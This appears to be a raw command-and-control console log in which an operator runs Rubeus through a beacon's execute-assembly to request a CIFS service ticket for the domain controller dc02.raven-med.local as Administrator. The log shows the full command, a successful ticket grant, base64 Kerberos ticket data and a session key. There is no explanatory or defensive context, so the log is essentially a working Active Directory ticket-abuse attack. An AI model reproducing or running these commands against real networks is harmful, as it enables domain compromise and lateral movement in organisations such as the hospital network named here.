 beacon> execute-assembly /opt/red/rubeus.exe asktgs
/ticket:doIFpTCCBaGgAwIBBaEDAgEWooIEiDCCBIRhggSAMIIEfKADAgEFoRYbFFBST0QuUkFWRU4tTUVELkxPQ0FMoikwJ6ADAgECoSAwHhsGa3JidGd0GxRw
/service:cifs/dc02.raven-med.local /dc:dc02.raven-med.local /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe asktgs
/ticket:doIFpTCCBaGgAwIBBaEDAgEWooIEiDCCBIRhggSAMIIEfKADAgEFoRYbFFBST0QuUkFWRU4tTUVELkxPQ0FMoikwJ6ADAgECoSAwHhsGa3JidGd0GxRw
/service:cifs/dc02.raven-med.local /dc:dc02.raven-med.local /nowrap
[+] host called home, sent: 555497 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/dc02.raven-med.local'
[*] Using domain controller: dc02.raven-med.local (172.16.1.21)
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIFvjCCBbqgAwIBBaEDAgEWooIErTCCBKlhggSlMIIEoaADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKInMCWgAwIBAqEeMBwbBGNpZnMbFGRjMDIucmF2ZW4tbWVk
ServiceName : cifs/dc02.raven-med.local
ServiceRealm : RAVEN-MED.LOCAL
UserName : Administrator
UserRealm : PROD.RAVEN-MED.LOCAL
StartTime : 6/15/2023 8:06:08 PM
EndTime : 6/16/2023 6:05:19 AM
RenewTill : 6/22/2023 8:05:19 PM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : wbjJt2yMcVDxLNQ5HgsodQlbvnfrgvJlyVsaWZPDFgM=